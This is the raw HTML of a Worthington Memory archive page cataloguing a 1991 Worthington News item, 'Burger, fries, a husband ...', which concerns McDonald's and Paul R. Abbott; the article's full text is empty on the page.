

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1991-10-16/burger-fries-husband
body_size: 58691
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="business" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1991-10-16/burger-fries-husband" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1991-10-16/burger-fries-husband" />
<meta property="og:title" content="Burger, fries, a husband ..." />
<meta property="og:updated_time" content="Dec 20 2024 - 11:09am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Sep 24 2007 - 11:55am" />
<meta property="article:modified_time" content="Dec 20 2024 - 11:09am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1991-10-16/burger-fries-husband" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Burger, fries, a husband ... | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1991-10-16-burger-fries-husband page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-81157 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Burger, fries, a husband ...
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-8612db818bd719f4975d2789b76e32a044c9852639c55262bec7acfe6f7721b7">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Burger, fries, a husband ..." was published on <time datetime="1991-10-16T12:00:00Z" class="datetime">October 16, 1991</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 7.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--business"><a href="/explore/topics/business" hreflang="en">business</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the person			  <span class="field__item field__item--paul-r-abbott"><a href="/people/paul-r-abbott" hreflang="en">Paul R. Abbott</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--mcdonalds"><a href="/organizations/mcdonalds" hreflang="en">McDonald&#039;s</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-58e36610ab7e3f9b49f6604298eada555a2854c3e3ef016a0475597c748bf2f8">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
